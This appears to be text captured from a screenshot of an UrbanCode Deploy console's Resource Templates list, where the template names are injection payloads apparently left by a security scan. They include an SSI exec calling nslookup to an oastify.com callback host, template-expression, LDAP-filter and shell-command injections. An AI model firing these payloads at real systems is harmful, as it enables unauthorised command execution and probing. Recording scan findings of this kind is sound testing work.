 Not secure https://10.250.144.248:8443/#resources/resourceTemplates
UrbanCode Deploy
Subhasis Bose
Dashboard Components Applications Processes Resources Calendar Work Items Reports Settings
Home / Resources
Resource Tree Resource Templates Agents Agent Configuration Templates Agent Relays Agent Pools Cloud Connections
Actions... Import Template from Cloud Create Resource Template
Name Parent Description
Filter Filter Filter
"-->'-->`--><!--#set var="5me" value="4ld9h0y6x5"--><!--#set var="7og" value="6nfbj208z7"--><!--#echo var="5me"--><!--#echo var="7og"--><!--#exec hcdh
cmd="nslookup -q=cname r80w4nltks9a37of8vpy4ff6lxrqfh65y3mv9lxa.oastify.com" -->
#set ($a=151*267) cee2w${a}ci8ld hcdh
*)(!(!(!(objectClass=*))) hcdh
*)(!(!(objectClass=*)) hcdh
*)(!(objectClass=*) hcdh
*)(objectClass=* hcdh
6kh30wdd6s hcdh
abcd hcdh
abcd" hcdh
abcd"|echo y4eubby8yu 5gni7evd8y || hcdh
Items per page: 10 74 records - Refresh Print 1 of 8 pages 1
ENG 4:04 PM
IN 05/12/2023